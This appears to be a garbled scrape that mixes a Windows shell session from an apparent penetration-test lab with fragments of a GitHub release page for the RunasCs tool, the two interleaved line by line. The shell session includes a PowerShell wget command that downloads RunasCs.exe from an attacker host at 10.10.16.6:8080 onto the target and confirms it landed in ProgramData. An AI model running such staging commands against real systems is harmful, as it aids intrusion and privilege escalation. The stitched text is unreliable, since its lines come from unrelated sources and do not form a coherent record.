 • Fixed a bug by enabling SeImpersonatePrivilege and SeAssignPrimaryTokenPrivilege when
C:\Users>cd C:\ProgramData
cd C:\ProgramData
• Fixed a bug when unloading the user profile.
C:\ProgramData>powershell -c wget http://10.10.16.6:8080/RunasCs.exe -outfile r.exe
powershell -c wget http://10.10.16.6:8080/RunasCs.exe -outfile r.exe
C:\ProgramData>
C:\ProgramData>ls
▾ Assets 3
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
RunasCs.zip
C:\ProgramData>dir
dir
Source code (zip)
 Volume in drive C has no label.
 Volume Serial Number is 1DF4-493D
Source code (tar.gz)
 Directory of C:\ProgramData
10/21/2022  10:49 AM    <DIR>          Package Cache
01/07/2024  06:00 PM            51,712 r.exe
01/07/2024  05:45 PM    <DIR>          regid.1991-06.com.microsoft
09/14/2018  11:19 PM    <DIR>          SoftwareDistribution
06/07/2022  05:39 AM    <DIR>          ssh
07/20/2021  11:22 AM    <DIR>          USOPrivate
07/20/2021  11:22 AM    <DIR>          USOShared
07/20/2021  11:27 AM    <DIR>          VMware
               1 File(s)         51,712 bytes
               7 Dir(s)   5,133,139,968 bytes free
© 2024 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage
C:\ProgramData>